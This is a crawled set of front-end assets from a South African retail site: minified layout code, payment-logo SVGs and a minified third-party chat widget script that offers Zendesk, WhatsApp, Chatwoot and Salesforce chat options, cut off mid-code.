2px",backgroundColor:"PT"===t.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===t.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1}},o={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},i=e.rowBG?o[e.rowBG]:"",s=e.colBG?o[e.colBG]:"",d=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",g=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",y=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${i}`},l.createElement(c.xu,{className:"container",sx:N({},a),marginBottom:"45px"},l.createElement(c.xu,{className:`mobile-6r-1c grid ${d} ${g} ${y}`},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))),e.fullWidth&&l.createElement(c.xu,{className:`mobile-6r-1c grid ${i} ${d} ${g} ${y}`,sx:N({},a)},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))};_.displayName="MobileGrid6r1c",_.propTypes={regions:s().arrayOf(m._P).isRequired}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/mastercardnew.svg
body_size: 39
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4726 17.086C16.2885 18.0841 14.7525 18.6866 13.0741 18.6866C9.32927 18.6866 6.29346 15.6869 6.29346 11.9866C6.29346 8.28631 9.32927 5.28662 13.0741 5.28662C14.7525 5.28662 16.2885 5.88917 17.4726 6.88729C18.6567 5.88917 20.1926 5.28662 21.871 5.28662C25.6159 5.28662 28.6517 8.28631 28.6517 11.9866C28.6517 15.6869 25.6159 18.6866 21.871 18.6866C20.1926 18.6866 18.6567 18.0841 17.4726 17.086Z" fill="#888888"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4722 17.0864C18.9303 15.8575 19.8549 14.0287 19.8549 11.9866C19.8549 9.94451 18.9303 8.11578 17.4722 6.88688C18.6562 5.88901 20.192 5.28662 21.8701 5.28662C25.615 5.28662 28.6508 8.28631 28.6508 11.9866C28.6508 15.6869 25.615 18.6866 21.8701 18.6866C20.192 18.6866 18.6562 18.0842 17.4722 17.0864Z" fill="#A5A5A5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4714 17.0868C18.9299 15.8579 19.8548 14.029 19.8548 11.9865C19.8548 9.9452 18.9309 8.11708 17.4737 6.88818C16.0152 8.11709 15.0903 9.94607 15.0903 11.9885C15.0903 14.0298 16.0142 15.858 17.4714 17.0868Z" fill="#3C3C3C"/>
<rect x="0.793457" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/americanexpressnew.svg
body_size: 997
content:
<svg width="67" height="25" viewBox="0 0 67 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.45162 1.53589L0.106201 9.31414H2.28424L2.90151 7.75658H6.49L7.10407 9.31414H9.33008L5.98787 1.53589H3.45162ZM4.68936 3.34612L5.78318 6.06788H3.59234L4.68936 3.34612Z" fill="#A5A5A5"/>
<path d="M9.5603 9.31292V1.53467L12.6554 1.54617L14.4556 6.56109L16.2128 1.53467H19.2831V9.31292H17.3386V3.58158L15.2773 9.31292H13.5719L11.5049 3.58158V9.31292H9.5603Z" fill="#A5A5A5"/>
<path d="M20.6136 9.31292V1.53467H26.9591V3.27455H22.5787V4.60503H26.8567V6.24256H22.5787V7.62423H26.9591V9.31292H20.6136Z" fill="#A5A5A5"/>
<path d="M28.0848 1.53589V9.31414H30.0294V6.55081H30.8482L33.1797 9.31414H35.5561L32.9974 6.44847C34.0475 6.35986 35.1307 5.4586 35.1307 4.05935C35.1307 2.42253 33.846 1.53589 32.4121 1.53589H28.0848ZM30.0294 3.27576H32.2522C32.7854 3.27576 33.1733 3.69286 33.1733 4.09452C33.1733 4.61128 32.6708 4.91329 32.281 4.91329H30.0294V3.27576Z" fill="#A5A5A5"/>
<path d="M37.9101 9.31292H35.9246V1.53467H37.9101V9.31292Z" fill="#A5A5A5"/>
<path d="M42.6179 9.31292H42.1893C40.1157 9.31292 38.8567 7.67924 38.8567 5.45578C38.8567 3.17739 40.1016 1.53467 42.7202 1.53467H44.8695V3.37688H42.6417C41.5786 3.37688 40.8268 4.20647 40.8268 5.47497C40.8268 6.98132 41.6865 7.61399 42.9249 7.61399H43.4366L42.6179 9.31292Z" fill="#A5A5A5"/>
<path d="M46.8493 1.53589L43.5039 9.31414H45.6819L46.2992 7.75658H49.8877L50.5018 9.31414H52.7278L49.3856 1.53589H46.8493ZM48.0871 3.34612L49.1809 6.06788H46.99L48.0871 3.34612Z" fill="#A5A5A5"/>
<path d="M52.9548 9.31292V1.53467H55.4271L58.5838 6.42167V1.53467H60.5284V9.31292H58.1361L54.8994 4.298V9.31292H52.9548Z" fill="#A5A5A5"/>
<path d="M14.2682 22.925V15.1467H20.6136V16.8866H16.2332V18.2171H20.5113V19.8546H16.2332V21.2363H20.6136V22.925H14.2682Z" fill="#A5A5A5"/>
<path d="M45.3607 22.925V15.1467H51.7061V16.8866H47.3258V18.2171H51.5833V19.8546H47.3258V21.2363H51.7061V22.925H45.3607Z" fill="#A5A5A5"/>
<path d="M20.8599 22.925L23.9495 19.0838L20.7864 15.1467H23.2363L25.1201 17.5806L27.0103 15.1467H29.3642L26.2427 19.0359L29.3379 22.925H26.8884L25.0593 20.5295L23.2747 22.925H20.8599Z" fill="#A5A5A5"/>
<path d="M29.5688 15.1479V22.9262H31.5646V20.4699H33.6115C35.3435 20.4699 36.6563 19.5511 36.6563 17.7642C36.6563 16.2839 35.6266 15.1479 33.8642 15.1479H29.5688ZM31.5646 16.907H33.7202C34.2798 16.907 34.6797 17.25 34.6797 17.8025C34.6797 18.3217 34.2818 18.6981 33.7138 18.6981H31.5646V16.907Z" fill="#A5A5A5"/>
<path d="M37.5006 15.1467V22.925H39.4452V20.1617H40.2639L42.5955 22.925H44.9718L42.4132 20.0593C43.4633 19.9707 44.5465 19.0694 44.5465 17.6702C44.5465 16.0334 43.2617 15.1467 41.8279 15.1467H37.5006ZM39.4452 16.8866H41.668C42.2012 16.8866 42.5891 17.3037 42.5891 17.7054C42.5891 18.2221 42.0865 18.5241 41.6968 18.5241H39.4452V16.8866Z" fill="#A5A5A5"/>
<path d="M52.6068 22.925V21.2363H56.4985C57.0743 21.2363 57.3236 20.9251 57.3236 20.5838C57.3236 20.2568 57.0751 19.9263 56.4985 19.9263H54.7398C53.2112 19.9263 52.3599 18.9949 52.3599 17.5966C52.3599 16.3495 53.1395 15.1467 55.411 15.1467H59.1978L58.3791 16.8968H55.104C54.478 16.8968 54.2852 17.2253 54.2852 17.5391C54.2852 17.8615 54.5234 18.2171 55.0017 18.2171H56.8439C58.5479 18.2171 59.2874 19.1837 59.2874 20.4495C59.2874 21.8104 58.4634 22.925 56.7511 22.925H52.6068Z" fill="#A5A5A5"/>
<path d="M59.7439 22.925V21.2363H63.6355C64.2114 21.2363 64.4607 20.9251 64.4607 20.5838C64.4607 20.2568 64.2122 19.9263 63.6355 19.9263H61.8769C60.3483 19.9263 59.4969 18.9949 59.4969 17.5966C59.4969 16.3495 60.2766 15.1467 62.5481 15.1467H66.3349L65.5161 16.8968H62.2411C61.615 16.8968 61.4223 17.2253 61.4223 17.5391C61.4223 17.8615 61.6605 18.2171 62.1387 18.2171H63.981C65.685 18.2171 66.4245 19.1837 66.4245 20.4495C66.4245 21.8104 65.6005 22.925 63.8882 22.925H59.7439Z" fill="#A5A5A5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/rcsnew.svg
body_size: 42178
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57"
    height="25" viewBox="0 0 57 25" fill="none">
    <rect x="0.977173" y="0.255371" width="55.5294" height="24" fill="url(#pattern0)" />
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_1490_41862"
                transform="translate(0 -0.00462112) scale(0.00130208 0.00301266)" />
        </pattern>
        <image id="image0_1490_41862" width="768" height="335"
            xlink:href="[data-uri]" />
    </defs>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=29400956
body_size: 27696
content:
const QRCODE_URL="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js",ICON_URL="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",GOOGLE_FONTS="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;600&display=swap",HELPDESK_URL="https://helpdesk.chatinc.com",zendeskKey=window.zendeskKey,chatwootPrechatKey=window.chatwootPrechatKey,mobileNo=window.mobileNo,enableChatToBetty=window?.enableChatToBetty,salesforceAppLabel=window.salesforceAppLabel||"Web Chat",backgroundColor=window.backgroundColor,bubbleIconColor=window.bubbleIconColor||"#ffffff",closeIconColor=window.closeIconColor||"#000000",closeButtonColor=window.closeButtonColor||"#ffffff",buttonBackgroundColor=window.buttonBackgroundColor||"#ffffff",title=window?.title,description=window.description,chatBoxTitle=window.chatBoxTitle||"Chat to us via...",headerImg=window.headerImg,titleColor=window.titleColor||"white",titleFontSize=window.titleFontSize||"25px",titleStyles=window.titleStyles||"",descriptionColor=window.descriptionColor||"white",descriptionFontSize=window.descriptionFontSize||"14px",descriptionStyles=window.descriptionStyles||"",chatoptsFontColor=window.chatoptsFontColor||"inherit",bottom=window.bottom||"20px",right=window.right||"20px",mobileIconBottom=window.mobileIconBottom,mobileIconRight=window.mobileIconRight,webIconBottom=window.webIconBottom,webIconRight=window.webIconRight,CHATBOT_URL=`https://static.zdassets.com/ekr/snippet.js?key=${zendeskKey}`;function setViewportHeight(){let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)}function addViewPortMetaTag(){var e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1",(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function loadScript(e){var t=document.createElement("link");t.href=GOOGLE_FONTS,t.rel="stylesheet",document.head.appendChild(t),addViewPortMetaTag();var n=document.createElement("script");if(n.type="text/javascript",n.onload=e,n.src=QRCODE_URL,zendeskKey){var o=document.createElement("script");o.type="text/javascript",o.src=CHATBOT_URL,o.id="ze-snippet",document.head.appendChild(o)}if(chatwootPrechatKey){var i=document.createElement("script");i.type="text/javascript",i.src=HELPDESK_URL+"/packs/js/sdk.js",i.id="helpdesk-script",i.defer=!0,i.async=!0,i.onload=function(){window.chatwootSDK.run({websiteToken:chatwootPrechatKey,baseUrl:HELPDESK_URL})},document.head.appendChild(i)}var l=document.createElement("link");l.rel="stylesheet",l.href=ICON_URL,document.head.appendChild(n),document.head.appendChild(l)}function chatInc(){window.addEventListener("resize",setViewportHeight);let e=!1;enableChatToBetty&&(window.addEventListener("onEmbeddedMessagingWindowMaximized",(function(){const t=document.getElementById("chatinc-launcher-div");if(!t)return;t.style.display="none";const n=document.getElementById("chatinc-messageDiv");if(!n)return;n.style.display="none",e=!0})),window.addEventListener("onEmbeddedMessagingWindowMinimized",$),window.addEventListener("onEmbeddedMessagingWindowClosed",$)),setViewportHeight();const t=()=>/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"Mobile":/iPhone|iPad|iPod/i.test(navigator.userAgent)?"Iphone":"Desktop",n=(()=>{if(document.body.style.fontFamily)return document.body.style.fontFamily;const e=getComputedStyle(document.body).fontFamily;if(e&&"inherit"!==e&&"initial"!==e)return e;const t=getComputedStyle(document.documentElement).fontFamily;if(t&&"inherit"!==t&&"initial"!==t)return t;const n=document.styleSheets;for(let e=0;e<n.length;e++)try{const t=n[e].cssRules||n[e].rules;for(let e=0;e<t.length;e++){const n=t[e];if(n.style&&n.style.fontFamily&&("body"===n.selectorText||"html"===n.selectorText||"*"===n.selectorText||n.selectorText.includes("body")))return n.style.fontFamily}}catch(e){continue}return""})(),o=n?`${n}, Quicksand, sans-serif`:"Quicksand, sans-serif";let i=0;const l=setInterval((function(){i++,i>10?clearInterval(l):Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window"))return e.style.display="none",void clearInterval(l);t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3);let c=0;const a=setInterval((function(){if(c++,c>50)clearInterval(a);else if(chatwootPrechatKey){const e=document.querySelector("#cw-bubble-holder"),t=e.querySelector(".woot-widget-bubble.woot-elements--right");if(t&&(t.style.display="none"),e)return e.style.display="none",void clearInterval(a)}else clearInterval(a)}),500),d=document.querySelector("html");d.id="chatinc-htmlelement";const r=document.createElement("div");r.id="chatinc-container-element",r.style="display: flex; position: fixed; bottom:90px; right: 16px;z-index:9999999999;justify-content: center;";const s=document.createElement("div");s.style="display: none; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2); border-radius:10px;align-items:center;justify-content: center;background:white;z-index:1",s.id="chatinc-messageDiv",r.appendChild(s),d.appendChild(r);const m=document.createElement("div");m.style=`display:flex;flex-direction:column;position:absolute;top:0;height:50%;width:100%;background-color:${backgroundColor};border-top-left-radius: 10px;border-top-right-radius: 10px`,m.id="chatinc-header-div";const h=document.createElement("div");h.style="display:flex;flex-direction:column;width:80%;align-self: center;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;border-radius:10px;justify-self: center;background:white;z-index:1",h.id="chatinc-table-div";let u=window.innerHeight;if("Mobile"===t()||"Iphone"===t()){const e=document.getElementById("chatinc-container-element");e&&(e.style.width="100vw",e.style.bottom="0px",e.style.right="0px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100vw",t.style.height=`${u}px`),m.style.width="100vw"}else{const e=document.getElementById("chatinc-container-element");e&&(e.style.width="380px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100%",t.style.height=u>580?"580px":`${u}px`)}const g=document.createElement("div");g.style="display:flex;flex-direction:column;width:80%;margin-left:20px;margin-top:10px",g.id="chatinc-text-div";const p=document.createElement("div");if(p.style="display:flex;width:100%;height:50px",p.id="chatinc-header-img-div",headerImg){const e=document.createElement("img");e.src=headerImg,e.style="margin-left: 20px;margin-top:20px;max-width:290px;height:30px!important",e.alt="loading...",p.appendChild(e)}const y=document.createElement("button");if(y.innerHTML=`\n  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${closeIconColor}" viewBox="0 0 352 512">\n    <path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/>\n  </svg>`,y.id="chatinc-header-close",y.style=`background-color: ${closeButtonColor}; border: 0; float: right; position: absolute; right: 12px; padding: 4px 6px; cursor: pointer; display: flex; top: 16px; border-radius: 50px; height: 25px; width: 25px;`,y.addEventListener("click",(function(){const e=document.getElementById("chatinc-launcher-div");e&&(e.style.display="flex"),s&&(s.style.display="none"),r&&(r.style.bottom="90px")})),p.appendChild(y),m.appendChild(p),title){const e=document.createElement("p");e.innerHTML=title,e.title=title,e.style=`color:${titleColor};font-size: ${titleFontSize};font-weight: 600;display: -webkit-box; -webkit-line-clamp: ${description?"1":"2"}; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; word-wrap: break-word; font-family: ${o};${titleStyles}`,e.id="chatinc-title-1",g.appendChild(e)}if(description){const e=document.createElement("p");e.innerHTML=description,e.title=description,e.style=`color:${descriptionColor};font-size: ${descriptionFontSize};font-weight: 400;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top:-5px; line-height: 1.2; word-wrap: break-word; font-family: ${o};${descriptionStyles}`,e.id="chatinc-description",g.appendChild(e)}m.appendChild(g);const w=document.createElement("section");w.style="border-radius: 10px;display:flex;height:45px",w.id="chatinc-message-heading";const f=document.createElement("p");f.innerHTML=chatBoxTitle,f.style=`font-size:14px; weight:600;margin-left:20px;font-family:${o};margin-top:14px;color:${chatoptsFontColor}`,w.appendChild(f);var b=document.createElement("table");b.className="no-style","Mobile"===t()||t(),b.style="display:flex",b.setAttribute("border","0"),b.id="chatinc-grid-container";var x=document.createElement("tbody");x.style="width:100%;display: flex;flex-direction: column;padding:0 5px",x.id="chatinc-tbdy";let C=[];zendeskKey&&C.push("Web Chat"),mobileNo&&C.push("WhatsApp"),chatwootPrechatKey&&C.push("Live Chat"),enableChatToBetty&&C.push(salesforceAppLabel);const v=document.createElement("hr");v.style="width:100%;margin-top:0px;height:1px",h.appendChild(w),h.appendChild(v),h.appendChild(b);const E='<svg width="360" height="362" viewBox="0 0 360 362" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M307.546 52.5655C273.709 18.685 228.706 0.0171895 180.756 0C81.951 0 1.53846 80.404 1.50408 179.235C1.48689 210.829 9.74646 241.667 25.4319 268.844L0 361.736L95.0236 336.811C121.203 351.096 150.683 358.616 180.679 358.625H180.756C279.544 358.625 359.966 278.212 360 179.381C360.017 131.483 341.392 86.4547 307.546 52.5741V52.5655ZM180.756 328.354H180.696C153.966 328.346 127.744 321.16 104.865 307.589L99.4242 304.358L43.034 319.149L58.0834 264.168L54.5423 258.53C39.6304 234.809 31.749 207.391 31.7662 179.244C31.8006 97.1036 98.6334 30.2707 180.817 30.2707C220.61 30.2879 258.015 45.8015 286.145 73.9665C314.276 102.123 329.755 139.562 329.738 179.364C329.703 261.513 262.871 328.346 180.756 328.346V328.354ZM262.475 216.777C257.997 214.534 235.978 203.704 231.869 202.209C227.761 200.713 224.779 199.966 221.796 204.452C218.814 208.939 210.228 219.029 207.615 222.011C205.002 225.002 202.389 225.372 197.911 223.128C193.434 220.885 179.003 216.158 161.891 200.902C148.578 189.024 139.587 174.362 136.975 169.875C134.362 165.389 136.7 162.965 138.934 160.739C140.945 158.728 143.412 155.505 145.655 152.892C147.899 150.279 148.638 148.406 150.133 145.423C151.629 142.432 150.881 139.82 149.764 137.576C148.646 135.333 139.691 113.287 135.952 104.323C132.316 95.5909 128.621 96.777 125.879 96.6309C123.266 96.5019 120.284 96.4762 117.293 96.4762C114.302 96.4762 109.454 97.5935 105.346 102.08C101.238 106.566 89.6691 117.404 89.6691 139.441C89.6691 161.478 105.716 182.785 107.959 185.776C110.202 188.767 139.544 234.001 184.469 253.408C195.153 258.023 203.498 260.782 210.004 262.845C220.731 266.257 230.494 265.776 238.212 264.624C246.816 263.335 264.71 253.786 268.44 243.326C272.17 232.866 272.17 223.893 271.053 222.028C269.936 220.163 266.945 219.037 262.467 216.794L262.475 216.777Z" fill="white"/>\n</svg>',I=document.getElementById("chatinc-messageDiv");I.appendChild(m),C.length>1&&(C.forEach((e=>{var t=document.createElement("tr"),n=document.createElement("td"),i=document.createElement("td");if(i.style=`padding:15px;width:100%;font-size:14px;font-weight:500;font-family:${o};color:${chatoptsFontColor}`,t.appendChild(n),t.appendChild(i),t.style="cursor: pointer;display:flex","whatsapp"===e.toLowerCase()&&(i.innerHTML=e,n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(E)+'");background-color:#25D366;background-repeat: no-repeat;background-size: 15px 15.5px;width: 37.5px;height: 28px;border-radius: 11px !important;border: 7.5px solid white;background-position: center center;box-sizing: content-box !important;',t.onclick=function(){document.getElementById("chatinc-grid-container").style.display="none",document.getElementById("chatinc-launcher-div").style.display="none",document.getElementById("chatinc-message-heading").style.display="none";const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}),"live chat"===e.toLowerCase()){i.innerHTML=e;var l='<svg width="72px" height="72px" viewBox="-2.4 -2.4 28.80 28.80" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"><rect x="-2.4" y="-2.4" width="28.80" height="28.80" rx="0" fill="#009ce0" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 10.787c0 4.854-4.253 8.788-9.5 8.788a10.22 10.22 0 0 1-2.684-.355c-1.881 1.241-4.233 1.617-5.485 1.73-.286.027-.434-.347-.24-.559.595-.65 1.431-1.803 1.715-3.368C4.073 15.43 3 13.225 3 10.787 3 5.934 7.253 2 12.5 2S22 5.934 22 10.787z" fill="#009ce0"></path></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'");background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{q()}catch(e){console.log("Error : ",e)}}}if("web chat"===e.toLowerCase()){i.innerHTML=e;l='<?xml version="1.0" ?><svg height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#000"/><path d="M18,26.1623226 L18,46.5476129 C18,47.6566452 18.8117419,48.5554839 19.9300645,48.5554839 L51.7447742,48.5554839 C52.8619355,48.5554839 53.6748387,47.6461935 53.6748387,46.5476129 L53.6748387,26.1623226 C53.6748387,24.9452903 52.947871,24 51.7447742,24 L19.9300645,24 C18.6805161,24 18,24.9685161 18,26.1623226 M20.9334194,27.9379355 C20.9334194,27.4467097 21.2307097,27.1656774 21.7056774,27.1656774 C21.9994839,27.1656774 33.560129,34.4910968 34.2603871,34.9207742 L36.0696774,36.0460645 C36.6433548,35.6616774 37.2193548,35.3330323 37.8139355,34.9347097 C39.0274839,34.1589677 49.8251613,27.1656774 50.1224516,27.1656774 C50.5985806,27.1656774 50.8947097,27.4467097 50.8947097,27.9379355 C50.8947097,28.4581935 49.8925161,28.9749677 49.239871,29.3732903 C45.1393548,31.8723871 41.04,34.5967742 36.980129,37.1887742 C36.7432258,37.3490323 36.2845161,37.6916129 35.9407742,37.6393548 C35.5575484,37.580129 23.7936774,30.0224516 21.6534194,28.7636129 C21.3317419,28.5743226 20.9334194,28.4012903 20.9334194,27.9379355" fill="#FFF"/></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'"); background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{M(document.getElementById("chatinc-grid-container"))}catch(e){console.log("error : ",e)}}}if(e.toLowerCase()===salesforceAppLabel.toLowerCase()){i.innerHTML=salesforceAppLabel,t.classList.add("chat-to-betty"),n.style="margin:7px;width:38px;height:28px;border-radius:50%";const e=`<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><path fill='${bubbleIconColor}' fill-rule='evenodd' clip-rule='evenodd' d='M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z'/></svg>`;n.style.background=`${backgroundColor} no-repeat center / 15px 15px url("data:image/svg+xml,${encodeURIComponent(e)}")`,t.onclick=function(){try{window?.embeddedservice_bootstrap?.utilAPI?.launchChat?.()}catch(e){console.log("error : ",e)}}}x.appendChild(t)})),b.appendChild(x),I.appendChild(h));const B=document.createElement("div");let k="16px",L="16px";"Mobile"===t()||"Iphone"===t()?(mobileIconBottom&&(L=mobileIconBottom),mobileIconRight&&(k=mobileIconRight)):(webIconBottom&&(L=webIconBottom),webIconRight&&(k=webIconRight));const S=`background-size: 100% 100%; cursor: pointer;\n        bottom: ${L}; right: ${k}; position: fixed; color: white;border-radius:5px;z-index:1000000;padding:15px;`;B.style.bottom=L,B.style.right=k,B.transport="WhatsApp",B.id="chatinc-launcher-div",!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty?(B.style.backgroundColor=backgroundColor,B.style=S+`background-color:${backgroundColor}`,B.innerHTML=`\n    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="${bubbleIconColor}" viewBox="0 0 512 512">\n      <path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95.7 57 132.6C43.1 415.7 3.4 449.7 3 450c-2.2 2-2.8 5.2-1.4 7.8S4.8 464 8 464c66.5 0 115.5-31.6 139-51.3 31.5 11.2 66.5 17.3 109 17.3 141.4 0 256-93.1 256-208S397.4 32 256 32z"/>\n    </svg>`):B.style.cssText=`${S} background-image: url('data:image/svg+xml,${encodeURIComponent(E)}'); border: 15px solid #25D366; background-color: #25D366;`,B.onclick=function(){var e=document.getElementById("chatinc-messageDiv");let n=!1;const o=document.getElementsByClassName("woot-widget-holder woot-elements--right");if(o.length>0&&"woot-widget-holder woot-elements--right"===o[0].className){const e=document.getElementsByClassName("woot--bubble-holder")[0].children;let t=null;for(var l=0;l<e.length;l++)if("woot-elements--right woot-widget-bubble woot--close"===e[l].className){t=e[l];break}return t?.click(),void(document.getElementById("chatinc-messageDiv").style.display="none")}if(!(document.querySelectorAll("iframe").length>1&&(Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title&&-1!==e.tabIndex?Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const t=e?.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&console.log("Iframe not found with title containing : Button to launch messaging window")})):t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title equals to : Messaging window"),e.title.includes("Button to launch messaging window")&&e.title.includes("unread message")){const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window with unread message")})),n)))if("none"===e.style.display){if(e.style.display="flex",e.style.flexDirection="column",!zendeskKey||mobileNo||chatwootPrechatKey||enableChatToBetty)if(!chatwootPrechatKey||mobileNo||zendeskKey||enableChatToBetty)if(!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty)document.getElementById("chatinc-grid-container")&&document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="flex"),document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-message-heading").style.display="flex"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="flex"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="flex"),document.getElementById("chatinc-header-close")&&(document.getElementById("chatinc-header-close").style.display="flex"),"Mobile"!==t()&&"Iphone"!==t()||(B.style.display="none",document.getElementById("chatinc-container-element").style.bottom="0px"));else{document.getElementById("chatinc-launcher-div")&&(document.getElementById("chatinc-launcher-div").style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none");const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}else q();else M(null);if(document.getElementById("qr-code-container")){document.getElementById("chatinc-messageDiv").removeChild(document.getElementById("qr-code-container"))}}else e.style.display="none"};const A=setInterval((()=>{if(!e){if((mobileNo||chatwootPrechatKey)&&!zendeskKey){return document.getElementById("chatinc-container-element").appendChild(B),void clearInterval(A)}if(chatwootPrechatKey&&document.querySelectorAll("iframe").length>2||!chatwootPrechatKey&&document.querySelectorAll("iframe").length>1){document.getElementById("chatinc-container-element").appendChild(B),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title){e.style.display="flex",B.style.display="flex";const 